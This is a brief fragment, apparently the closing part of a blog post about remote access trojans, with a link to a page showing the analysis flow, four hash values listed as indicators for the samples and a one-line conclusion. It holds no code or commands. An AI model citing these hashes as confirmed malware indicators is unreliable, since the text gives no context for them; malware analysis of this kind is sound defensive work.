

**For Easy flow, click on the following link:** 

 **<http://udurrani.com/0fff/ratstory/>**

#### **SOME HASHES:**

32bd0fe672eb968529a551b3c26b02ca 9418d01152ff9b799980d2136bb17216 408dd1108cefac0d12de883cad3a8bfd c85954bad5a87574e57b628ed24b7819

# **CONCLUSION**

**Hire smart people and Stay away from RATS**